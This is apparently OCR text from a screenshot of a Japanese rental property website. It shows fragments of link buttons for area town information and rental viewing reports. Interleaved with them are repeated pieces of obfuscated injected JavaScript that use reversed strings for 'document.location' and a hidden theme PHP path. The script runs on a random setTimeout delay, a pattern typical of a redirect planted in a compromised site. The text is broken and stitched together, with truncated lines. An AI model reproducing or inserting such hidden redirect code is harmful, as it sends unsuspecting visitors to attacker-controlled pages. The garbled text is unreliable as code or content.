
.list[n]) == "string") return
in("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-
ewt/semeht/tnetnoc-
tacol.tnemucod"];var number1=Math.floor(Math.random() *
 18000;setTimeout($zXz(0), delay);}
tobor-
.tnemucod"];var number1=Math.floor(Math.random()*6);if
0; setTimeout($NjS(0),delay);}
towninfo/
tobor-
.tnemucod"];var number1=Math.floor(Math.random()*6);if
0; setTimeout($NjS(0),delay);}
town-komaba
tobor-
.tnemucod"];var number1=Math.floor(Math.random()*6);if
0; setTimeout($NjS(0),delay);}
toudaimae/” class=”bt_list
エリアのタウン情報はこちら
新の賃貸内見レポート
.list[n]) == "string") return
in("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-
ewt/semeht/tnetnoc-
tacol.tnemucod"];var number1=Math.floor(Math.random() *
 18000;setTimeout($zXz(0), delay);}
tobor-
.tnemucod"];var number1=Math.floor(Math.random()*6);if
0; setTimeout($NjS(0),delay);}
toudaimae/” class=”bt_list
レポートはこちら